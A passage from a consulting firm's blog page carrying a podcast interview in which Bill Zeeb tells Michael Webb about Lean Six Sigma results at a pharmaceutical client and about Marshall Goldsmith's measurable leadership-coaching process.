<p>Or our team was really blessed to work with a leading global pharmaceutical company, and they had a cost of goods sold of 25% and McKinsey came in and helped them to understand that to be a successful pharmaceutical company they needed to get their costs of goods sold down to 20 and as &#x2026; It&#x2019;s the same whether we&#x2019;re doing leadership development or Lean Six Sigma. The beginning phases are always the most difficult. They require the most courage and the most tolerance for the ambiguity and the early learnings that in some people&#x2019;s thinkings are failures, but really they&#x2019;re the steps that go forward. So with this global pharmaceutical company, they had done one wave of black belt training and it wasn&#x2019;t going as well as they wanted. They were a year into the program and they had had 20 black belts and I was blessed to be called in and do an audit.</p>
<p>And when I spoke with their head of production, about 8,000 people at the time. They&rsquo;re much larger now. And he looked at me and he said, &ldquo;Bill, why does it cost more money when your company trains a black belt for our company than when I send someone to the Danish University and they get their PhD? I don&rsquo;t understand that.&rdquo; And I look back at this executive and replied, &ldquo;That&rsquo;s a great question. It concerns me as well because our company wants to help develop a lot of these Lean Six Sigma <a class="glossaryLink"  title="Glossary: Problem"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;Problem&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;A problem is the poor or undesirable result (UDR) of a job or process.&nbsp;&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/problem/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>problem</a> solvers. So I replied &hellip; based on what I&rsquo;ve seen and I was blessed to interview. I like to go deep on a company before I engage with them to make sure we&rsquo;re a good fit. So our team had spent a week or two analyzing the situation and I said, &ldquo;You&rsquo;re doing 95% of the things you need for Lean Six Sigma success perfectly. You&rsquo;re missing 5% and that 5% it&rsquo;s costing you 80% of the results.&rdquo;</p>
<p>And he asked me, &#x201C;Well, what are the things that we need to change?&#x201D; And I said, &#x201C;They&#x2019;re simple things. I&#x2019;m confident we can work together to do them.&#x201D; The first one is when we select projects for Lean Six Sigma, they need to be the right size, not too big, not too small. We need to have a lot of data. So we need data daily or weekly or hourly, not once a year. And we need them not to be a solution someone&#x2019;s looking to implement. And I said, &#x201C;Your leaders, we&#x2019;ve talked to them and they&#x2019;re all reasonable. They all accepted these guidelines. So we just need to give our master black belts a veto right and we&#x2019;ll get the projects defined right. I don&#x2019;t see any issue there.&#x201D; Said, &#x201C;Okay, what else?&#x201D; I said, &#x201C;Well, the managers of these black belts are extremely important in leadership of the projects and when the leaders don&#x2019;t follow their responsibilities, the project .. the black belts have a huge challenge.</p>
<p>So when I asked your leaders if they had been through the leadership training, they could all tell me the day. In fact, they remembered the food and the venue and everything. But when I asked the leaders what are the three things that are most important that they do to ensure project success, they couldn&#x2019;t give me the answers I needed. I said, &#x201C;This is completely normal. It&#x2019;s just the situation where we need to have some ongoing leadership training and coaching to help these leaders understand their roles. And we can usually do that.&#x201D; He said, &#x201C;Okay. And what about the third thing?&#x201D; I said, &#x201C;Well, the third thing is Lean Six Sigma projects often focus on getting the best and brightest people in as black belts. And these people you have certainly recruited. The challenge is the whole organization sees them as so valuable and therefore they&#x2019;re pulling on them like crazy. So they&#x2019;re not finding enough time to do their projects. They&#x2019;re not dedicated.&#x201D; I said, &#x201C;We need to have black belts 100% dedicated from the first day of training.&#x201D;</p>
<p>We made the three changes, Michael, and over the course of six or seven years with a few handfuls of consultants, we were able to train over 700 leaders and the cost of goods sold for this pharmaceutical company dropped not only from 25 to 20 it went all the way down to 17%. So I know Lean Six Sigma works, but the hardest thing with Lean Six Sigma has always been leadership. And when I learned that Dr. Marshall Goldsmith had been working with leaders for over 35 years and he had done a study, the showed that a process he&#x2019;s developed over these 35 or 40 years is so powerful that &#x2026; so robust that he had collected data from 11,480 leaders globally and these leaders picked a leadership growth goal and then let themselves be measured on it by their colleagues.</p>
<p>Fully 95% of these leaders who followed a simple process measurably improved. When I heard that, I thought that&#x2019;s where I need to focus the next decades of my career. That&#x2019;s where I am today.</p>
<p>Michael Webb: So two questions. Why do you think that leadership is the most &#x2026; I mean what&#x2019;s so difficult about it? What is it that that trips people up?</p>
<p>Bill Zeeb: Leadership, the higher you go on a company, the more your comments become commands and the harder it is to get honest, genuine feedback. And every leader, every successful leader always has multiple areas where they can measurably improve as a leader with a significant return on investment for their &#x2026; themselves and their team in their company. What I find so sad is we can do a value stream map on a process in a business and we can determine which three levers will dramatically improve it and many companies are doing this. But what I don&#x2019;t see today is from the highly successful leaders that are aware of what their growth areas are. And it starts with awareness. And secondly that they&#x2019;re not aware that there&#x2019;s a very simple process, highly time efficient that takes only minutes a month that they can apply by themselves or working with a coach that can help them to measurably improve.</p>
<p>And these 20 &#x2026; Dr. Marshall Goldsmith&#x2019;s written about 20 unacceptable leadership behaviors. And this is also a list I was make sure it&#x2019;s available on my LinkedIn page and if anyone has any questions about it, I&#x2019;d be delighted to continue to learn about them</p>
<p>Michael Webb: Sure. That&#x2019;s a great idea. So, there&#x2019;s a lot of leadership consultants and there&#x2019;s a lot of people writing about leadership. Why Marshall Goldsmith?</p>
<p>Bill Zeeb: This is a great question. It comes down &#x2026; what fascinated me about Marshall were several things. His focus on leadership being measurable, leadership growth being measurable, means that we&#x2019;re giving successful leaders a chance to continually improve themselves and the performance of their teams. So the measurable aspect is one that&#x2019;s highly attractive for me and, when we work with clients using Marshall&#x2019;s process, it&#x2019;s a very simple and straightforward process and it&#x2019;s not optional.</p>
<p>Either you do this and you accept it or you&#x2019;re better off with another coach and, if you want to work with us, this is the process that we follow and the process begins with a 360 assessment. This can be a combination of behavioral interviews that are anonymous and confidential or it can be an online or a combination of the two but usually, I recommend to always do the behavioral interviews. They don&#x2019;t take a lot of time, half an hour per stakeholder for eight to 10. The leader then receives this confidential report which goes to no one that&#x2019;s not shared with the boss or HR. It&#x2019;s normally the coach and the leader and the leader gets the report which is filled with their strengths and they recognize themselves and then it&#x2019;s filled with their development areas. And the leader themselves in collaboration with their boss &#x2026; so, if it&#x2019;s a CEO, they talked to the board about it.</p>
<p>If it&#x2019;s a director they talked to in the vice president about it. They pick one or two leadership growth areas they use could be a better coach or hold others accountable or speak up better or become a better listener or be about better delegator. There&#x2019;s a whole host of areas that the leaders can pick to work on. They pick one or two and then each month leaders go to their stakeholders, which can be six or eight people they work with closely, and they say, &#x201C;My name is Bill and I&#x2019;m working on getting even better at listening. Do you have a suggestion for me please?&#x201D;</p>
<p>And then they stop and listen. No judging, no comments, write it down and collect these feed-forward suggestions each month and sit together with a coach and make up an action plan and implement. After five months, we do a little mini survey and we see if they&#x2019;ve improved. We continue the process monthly with the feed forwards and after eight months and 11 months we do another mini survey and 95% of the leaders are improved.</p>
<p>Michael Webb: So what are the crossovers between what you see in Lean Six Sigma and what you see in this leadership approach?</p>
<p>Bill Zeeb: Great question. The challenges in Lean Six Sigma are often the ones where we have behaviors getting in the way where we&#x2019;re trying to engage more people, where we&#x2019;re trying to make Lean Six Sigma results more sustainable, where we&#x2019;re trying to engage more of the workforce and leadership plays a very, very big role in keeping the workforce engaged in developing employees. And the crossover here is it has so many different facets depending on the leader and the context of the situation, which makes combining Lean Six Sigma and leadership coaching so exciting because, when I have the benefit of understanding the business challenges and the benefits of a leadership change, it can be really rich. I can give you a few examples.</p>
<p>Michael Webb: Sure.</p>
<p>Bill Zeeb: I&#x2019;m working with a very strong young leader who&#x2019;s recently taken on a new team and this leader is very, very strong and directive, means it completely in a nice way, but it doesn&#x2019;t always come across that way. This has significant impact on the performance of his peers and his direct reports. And through this coaching process, we&#x2019;re able to help that leader become aware and work with his peers and direct reports to also help them get better at the same time, which results in people being much more engaged, which delivers much better business process performance. That make sense?</p>
<p>Michael Webb: Mm-hmm (affirmative).</p>
<p>Bill Zeeb: That&#x2019;s one example. I&#x2019;m happy to share a few others. Another leader is highly talented in maintenance, long career there and moves &#x2026; and is ready to step up to an operational role. And in that new operational role, the ability to hold others accountable becomes much more important. And this is common in all leadership progressions and this leader has picked that goal. How can I help develop my direct reports and how can I hold others more accountable? And by going to the direct reports, he gets suggestions each month and &#x2026; I have to be really frank. Changing your own behavior is probably one of the hardest things you can do as a leader.</p>
<p>And it&#x2019;s gut-wrenching because you, when you try to change your behavior the first few times you change it, there&#x2019;s no guarantees for success. And we know things are always popping up. So there&#x2019;s going to be a lot of failures along the way. So it requires a lot of discipline to follow the process. But when we&#x2019;re able to ensure that we&#x2019;ve got the discipline in place to follow the process, it&#x2019;s one of the most rewarding pieces of work that I&#x2019;ve been privileged to do in my career, to see how these leaders grow and thrive.</p>
<p>Michael Webb: So, I mean, leadership has to begin with how you lead yourself, right?</p>
<p>Bill Zeeb: Absolutely.</p>
<p>Michael Webb: And so it sounds like what you&#x2019;re providing from what you&#x2019;ve learned from Marshall Goldsmith is a pattern or a method for leading yourself more effectively. That fair?</p>
<p>Bill Zeeb: I think that&#x2019;s really fair and I liked the fact that you, you, you say a pattern or a method because we have a number of tools that we use to help leaders make these changes in a structured way. One of the tools we use our daily questions where we ask people did I do my best today to be a good listener? And I give myself a grade from one to 10 and, Michael, you&#x2019;ve known me for many years and I was not always as good a listener as I am today. At least people tell me that many times.</p>
<p>Michael Webb: Mm-hmm (affirmative)</p>
<p>Bill Zeeb: Changing my ability to listen over the years has been humbling to say the least. But at the same time, this is a process that really works. So one way is, is doing these daily questions. Another way is using feedforward.</p>
<p>Feedforward is a structured way for two people that want to help each other to have a quick conversation that&#x2019;s highly time efficient. So if I was asking you for feedforward on becoming a better listener, I&#x2019;d say, &#x201C;Michael, I&#x2019;m working on becoming a better listener. Do you have an idea in our work together in the coming months of something I could do to be a better listener? How would you notice that?&#x201D; And then I stopped talking and get a suggestion from you and I do this with six or eight people and I do this over several months and getting feedforward is a little bit like playing a slot machine. It&#x2019;s quite fascinating. Sometimes you get a jackpot and you get a suggestion that&#x2019;s worth a lot. Other times you get a blank stare and getting a blank stare also causes you to reflect about yourself.</p>
<p>But this feedforward is a technique that that can also work in a two-way street where we have the direct reports also asking their boss for suggestions and this is when the change in an organization really, really picks up momentum.</p>
<p>Michael Webb: That&#x2019;s fascinating. So these methods are &#x2026; they sound like ways of making all this invisible, emotional flow or turmoil in some cases that&#x2019;s going on between the leaders ears and turn it into something that is more visible and more concrete, actionable and so &#x2026; I mean all that is very consistent with the spirit of the Lean Six Sigma kinds of tools. I think it&#x2019;s great and I think that anything that can help people be more clear in their own mind and therefore more clear in how they&#x2019;re communicating with others at influencing others is going to be a big help.</p>
<p>It&#x2019;s such a &#x2026; I don&#x2019;t know. Complex, amorphous, there&#x2019;s so many different opinions out there about it. It sounds like this is worth investigating because it&#x2019;s a clear structured methodology. What else would you say about it? And then any other observations you might have about, you know, the impact of this kind of thing on people.</p>
<p>Bill Zeeb: Sure. In fact, you can look at leadership coaching as a kind of <a class="glossaryLink"  title="Glossary: DMAIC"  aria-describedby="tt"  data-cmtooltip="&lt;div class=glossaryItemTitle&gt;DMAIC&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&amp;lt;p&amp;gt;DMAIC stands for Define, Measure, Analyze, Improve, Control. It is the problem-solving sequence applied in the six sigma approach to process excellence.&nbsp;&amp;lt;/p&amp;gt;&lt;/div&gt;"  href="https://salesperformance.com/glossary/dmaic/"  data-gt-translate-attributes='[{"attribute":"data-cmtooltip", "format":"html"}]'  tabindex='0' role='link'>DMAIC</a> on yourself. This is how I like to look at it.</p>
<p>Michael Webb: DMAIC. Spell that out.</p>
<p>Bill Zeeb: Well, DMAIC is defining, defining the leader you want to be and then measuring how good you are as a leader and then analyzing some of the alternatives to improve your leadership and actually implementing those in the improve phase. So testing, having the courage to test out new ways to be a leader and then putting in place a control so that you&#x2019;re measuring and making sure. So this leadership coaching has been applied to processes with great success. It&#x2019;s high time we started to apply it to individual leaders so they have the same benefits to themselves. When you ask what&#x2019;s the impact? I was blessed in one of my jobs that at General Motors for Adam Opal to actually receive some leadership coaching and 360-degree feedback and that had a major impact on me, but it was a point impact and leadership is a muscle that requires continuous training.</p>
<p>I like this analogy a lot because I&#x2019;m a, I&#x2019;m a passionate triathlete, as you know. Next year I&#x2019;ll be 60 years old and I&#x2019;ve declared that I&#x2019;m going to do an Ironman distance triathlon when I&#x2019;m 60, 70, and 80 years old, except I picked one in Switzerland. So it&#x2019;s got about 17,000 vertical feet of climbing in the bike and run. But it&#x2019;s &#x2026; I believe that with training an entirely new level of leadership performance is possible today and today, if you talk to athletes and all, if you look at Roger Federer, how many years did he go without a coach or if you talk to a lot of top CEOs. All of these CEOs today, a very large number, are working with coaches. Why are they doing that? Well, they&#x2019;ve realized the benefits of having some structure and having an accountability partner and a coach to help them strengthen their leadership muscles.</p>
<p>Michael Webb: That&#x2019;s fascinating. I think it&#x2019;s so amazing that we&#x2019;re taking this area that is always thought to be sort of like magic and we&#x2019;re turning it into something that is much more scientific and measurable and repeatable by defining what goes on between our own ears and how other people, by observing you and working with you, the coach, right? Can make it even more visible and more understandable and I just think that&#x2019;s fascinating. So, Bill, this has been really amazing. You&#x2019;re an amazing guy with the journeys that you&#x2019;ve been on and you&#x2019;re starting to inspire me here with the triathlon. I couldn&#x2019;t believe it when you first told me you were going to do that a number of years ago. So congratulations to you on that. I mean there&#x2019;s a lot of leadership of yourself in getting ready to do such a strenuous thing. So if our listeners, if someone wants to learn more about you and get in touch with you, how would they do that?</p>
<p>Bill Zeeb: The best way &#x2026; It would be just to reach out on <a href="https://www.linkedin.com/in/billzeeb/">LinkedIn</a>. I&#x2019;ve got my <a href="bill.zeeb@infinitas.eu.com">email</a> address there and you can find various resources from Marshall there as well that you can download. And just send me an email and I&#x2019;d be delighted to have a conversation or a discussion or ask any questions. As part of Marshall Goldsmith&#x2019;s 100 coaches, I have a passion to share what I know and pay it forward. So if you&#x2019;re a like-minded thinker interested in and how we can even better develop leadership muscle in the future, I&#x2019;d welcome the chance to have an exchange.</p>
<p>Michael Webb: Super. I really appreciate that, Bill. And let&#x2019;s stay in touch. Let&#x2019;s do another podcast here maybe in a year or so and see what you&#x2019;ve learned since then. That would be great, if you&#x2019;re open to that.</p>
<p>Bill Zeeb: Completely be open to that, Michael. And it&#x2019;s always a huge pleasure to get the chance to speak with you. My goodness, we&#x2019;re living on different continents and &#x2026; but we still managed to learn and grow with each other. I want to thank you for making this possible.</p>
<p>Michael Webb: My pleasure.</p>
<p>&#xA0;</p>
<p>&#xA0;</p>

		<div class="clear"></div>
				<div class="clear"></div>
							<footer>
				<ul class="meta left">
					<li>
																											in																<span>
                                        <a href="https://salesperformance.com/category/newblog/">
	                                        Blog                                        </a>
									                                    </span>
																				
																				by <a
								href="https://salesperformance.com/author/michael/">Michael Webb</a>
											</li>
																		<li class="sep">|</li>
												<li>
															June 4, 2019													</li>
														</ul>
								<div class="clear"></div>
			</footer>
					</div>

</article>
<div class="spr"></div>																<article>
	<div class="scn awr aut">
		<div class="left">
			<img alt='' src='https://secure.gravatar.com/avatar/e05d058cfb2f9c461f178045d8dbd6094f09c146cc123233c28fbdc92b36ca87?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e05d058cfb2f9c461f178045d8dbd6094f09c146cc123233c28fbdc92b36ca87?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>			<ul class="left">
							</ul>
			<div class="clear"></div>
		</div>
		<div class="right noSocial">
			<h4>Michael Webb</h4>
			<p>
				Michael Webb founded Sales Performance Consultants to create a data-driven alternative to the slogans and shallow impact offered by typical sales training, sales consulting, and CRM companies. Michael helped organize and delivered the keynote speeches for the first conferences ever held on applying Six Sigma to marketing and sales. Connect with me on <a rel="me" href="https://www.linkedin.com/in/michaeljwebb/">LinkedIn</a>.			</p>
		</div>
		<div class="clear"></div>
	</div>
</article>																
	<article id="comments">
		<div class="awr">
							<div class="ctb">
					<h5><span
								class="txt_thrive_link_to_comments">Click Here to Leave a Comment Below</span>
					</h5>
				</div>
			
			
			<div id="thrive_container_list_comments">
																</div>

			
											<div class="lrp" id="thrive_container_form_add_comment">
					<p>Leave a Comment:</p>
					<form action="https://salesperformance.com/wp-comments-post.php?wpe-comment-post=salesperforma1" method="post"
						  id="commentform">
													<input type="text" placeholder="Name*" id="author" author="author" class="text_field author" name="author"/>
							<input type="text" placeholder="Email*" id="email" author="email" class="text_field email" name="email"/>
							<input type="text" placeholder="Website" id="website" author="website" class="text_field website lst" name="url"/>

							<p class="comment-form-cookies-consent">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
								<label for="wp-comment-cookies-consent">
									Save my name, email, and website in this browser for the next time I comment.								</label>
							</p>
												<textarea id="comment" placeholder="Comment" name="comment"
								  class="textarea"></textarea>
																		<div class="">
							<input type="submit" value="SUBMIT"/>
						</div>
						<input type='hidden' name='comment_post_ID' value='11533' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aa74e18bf1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
				</div>
					</div>
	</article>
	<div id="comment-bottom"></div>

																			</section>
			</div>
			
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://salesperformance.com/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="text-39"><div class="scn"><p class="ttl">Popular Articles</p>			<div class="textwidget"><ul class="">
<li><a href="https://salesperformance.com/how-do-you-map-a-sales-process/">How Do You Map A Sales Process?</a></li>
<li><a href="https://salesperformance.com/don-carli-lessons-from-listening-to-your-customers/">Lessons from Listening to Your Customers</a></li>
<li><a href="https://salesperformance.com/the-role-of-the-ceo-in-the-sales-process/">The Role of the CEO in the Sales Process</a></li>
</ul>
</div>
		</div></section><section id="custom_html-2"><div class="widget_text scn"><div class="textwidget custom-html-widget"><h1 class="titles">Learn about Michael's book</h1>
<div class="borderimg1">
<a href="http://salesprocessexcellence.com/">
<img src="/wp-content/uploads/2015/04/3D-Book-Cover-with-ShingoInstitute-2015sawbadge-png.png" alt= ></a>
</div>

<div class="downbtn"><a href="http://op.salesperformance.com/">Download Chapter 1</a>
</div></div></div></section><section id="custom_html-3"><div class="widget_text scn"><div class="textwidget custom-html-widget"><div class="borderimg1">
<a href="/contact-us/your-most-important-question">
<img src="https://salesperformance.com/wp-content/uploads/2018/05/ask-sb3.jpg" alt= >
</a>
</div>
<div class="downbtn"><a href="/contact-us/your-most-important-question/">Ask Your Question</a>
</div></div></div></section>			
		</aside>
	</div>

		<div class="clear"></div>
</div>
<div class="clear"></div>
</div>



<footer>
			<div class="ftw">
			<div class="wrp cnt">
									<div class="colm oth ">
						<section id="text-33"><p class="ttl">About Us</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd;margin-bottom: 20px;width: 80%;"></div>
<p>Sales Performance Consultants, Inc., collaborates with B2B executives to extend operational excellence to sales and marketing. Clients systematically increase revenue, loyalty, and margin while wasting less time and money.</p>
</div>
		</section><section id="text-38"><p class="ttl">Articles</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd; margin-bottom: 20px; width: 80%;"></div>
<p><a href="/category/articles/">Get Others in Your Company Interested</a></p>
</div>
		</section><section id="text-36"><p class="ttl">Follow Us</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd; margin-bottom: 20px; width: 80%;"></div>
<p><a href="https://www.linkedin.com/in/michaeljwebb/" target="_blank" rel="noopener">LinkedIn</a><br />
<a href="/category/newblog/">SPE Blog</a></p>
</div>
		</section>					</div>
									<div class="colm oth ">
						<section id="text-37"><p class="ttl">Reach out to us</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd; margin-bottom: 20px; width: 80%;"></div>
<p>Phone: (708) 337-6090<br />
(Calls returned in 24 hours)<br />
<a href="mailto:info@salesperformance.com">info@salesperformance.com</a></p>
</div>
		</section><section id="text-34"><p class="ttl">How can we help you?</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd; margin-bottom: 20px; width: 80%;"></div>
<p><a href="/category/articles/">Get Others in Your Company Interested</a><br />
<a href="/#4mostcommon">Avoid the Four Most Common Problems</a><br />
<a href="/contact-us/your-most-important-question/">Ask Your Question</a><br />
<a href="/contact-us-2/">Get Professional Assistance</a><br />
<a href="/services/#5dayconstruct">Five-Day Construct</a><br />
<a href="/services/#glidepath">Sales Process Excellence Glide Path</a></p>
</div>
		</section>					</div>
									<div class="colm oth lst">
						<section id="text-35"><p class="ttl">Read the Book</p>			<div class="textwidget"><div style="border-top: 3px solid #01b2bd; margin-bottom: 20px; width: 80%;"></div>
<p><a href="http://op.salesperformance.com/"><img decoding="async" class="aligncenter" style="margin-bottom: 50px;" src="/wp-content/uploads/2015/05/3D-Book-Cover-with-ShingoInstitute-2015sawbadge-.png" alt="" width="180" /></a>A fully developed application of the scientific method applied to sales and marketing management, in a way your people will love.</p>
</div>
		</section>					</div>
								<div class="clear"></div>
			</div>
		</div>
			<div class="copy">
		<div class="wrp cnt">
			<p>
									Copyright @2018 Sales Performance Consultants.  Site by <a href="https://www.larryjacob.com/" target="_blank">Larry Jacob Internet Marketing.</a>											</p>
					</div>
	</div>
	</footer>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ignition-child\/*","\/wp-content\/themes\/ignition\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><link rel='stylesheet' id='cmtooltip-css' href='https://salesperformance.com/wp-content/plugins/enhanced-tooltipglossary/assets/css/tooltip.min.css?ver=4.4.9' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {
				z-index: 1500;
		}

					#tt #ttcont div.glossaryItemTitle {
			color: #000000 !important;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			background-color: #transparent !important;
			padding: 0 !important;
			margin: 0px !important;
			border-top: 10px solid transparent;
			border-bottom: 10px solid transparent;
			}
		
					#tt #ttcont div.glossaryItemTitle {
			font-size: 13px !important;
			}
		
		#tt #ttcont div.glossaryItemBody {
		padding: 0;
					font-size: 13px;
				}
		#tt #ttcont .mobile-link{
					font-size: 13px;
				}

		.mobile-link a.glossaryLink {
		color: #fff !important;
		}
		.mobile-link:before{content: "Term link:  "}

		
		
		.tiles ul.glossaryList li {
		min-width: 85px !important;
		width:85px !important;
		}
		.tiles ul.glossaryList span { min-width:85px; width:85px;  }
		.cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
		.cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

				span.glossaryLink, a.glossaryLink {
		border-bottom: dotted 1px #000000;					color: #000000 !important;
				}
		span.glossaryLink.temporary, a.glossaryLink.temporary {
		border-bottom: dotted 1px #eeff11;		}
		span.glossaryLink:hover, a.glossaryLink:hover {
		border-bottom: solid 1px #333333;					color:#333333 !important;
				}

				.glossaryList .glossary-link-title {
		font-weight: normal !important;
		}

		
					#tt #tt-btn-close{ color: #222 !important}
		
		.cm-glossary.grid ul.glossaryList li[class^='ln']  { width: 200px !important}

					#tt #tt-btn-close{
			direction: rtl;
			font-size: 20px !important
			}
		
		
					#tt #ttcont glossaryItemBody * {color: #ffffff}
		

		
					#tt #ttcont a{color: #2EA3F2 !important}
		
		
		
					#ttcont {
			box-shadow: 0px 0px 20px #666666;
			-moz-box-shadow: 0px 0px 20px #666666;
			-webkit-box-shadow: 0px 0px 20px #666666;
			}
					.cm-glossary.term-carousel .slick-slide,
			.cm-glossary.tiles-with-definition ul > li { height: 250px !important}
					.cm-glossary.tiles-with-definition ul {
			grid-template-columns: repeat(auto-fill, 220px) !important;
			}
		
		.glossary-search-wrapper {
		display: inline-block;
				}


		
		input.glossary-search-term {
				outline: none;
																}


		
		
		button.glossary-search.button {
		outline: none;
												}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://salesperformance.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/salesperformance.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://salesperformance.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","translations":{"ProductDetails":"Product Details"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/themes/ignition/js/script.min.js?ver=6.8.3" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"post_id":"11533"};
/* ]]> */
</script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=3.43" id="tve-dash-frontend-js"></script>
<script defer type="text/javascript" src="https://salesperformance.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1711200769" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/modernizr.min.js?ver=4.4.9" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/purify.min.js?ver=4.4.9" id="cm-purify-js-js"></script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":false,"close_on_moveout":true,"only_on_button":false,"touch_anywhere":false,"delay":0,"timer":0,"minw":200,"maxw":400,"top":5,"left":25,"endalpha":95,"zIndex":1500,"borderStyle":"none","borderWidth":"0px","borderColor":"#000000","background":"#666666","foreground":"#ffffff","fontSize":"13px","padding":"2px 12px 3px 7px","borderRadius":"6px","tooltipDisplayanimation":"no_animation","tooltipHideanimation":"no_animation","toolip_dom_move":false,"link_whole_tt":false,"close_button":true,"close_button_mobile":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/salesperformance.com\/wp-admin\/admin-ajax.php","post_id":"11533","mobile_disable_tooltips":"0","desktop_disable_tooltips":"0","tooltip_on_click":"0","exclude_ajax":"cmttst_event_save","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://salesperformance.com/wp-content/plugins/enhanced-tooltipglossary/assets/js/tooltip.min.js?ver=4.4.9" id="tooltip-frontend-js-js"></script>
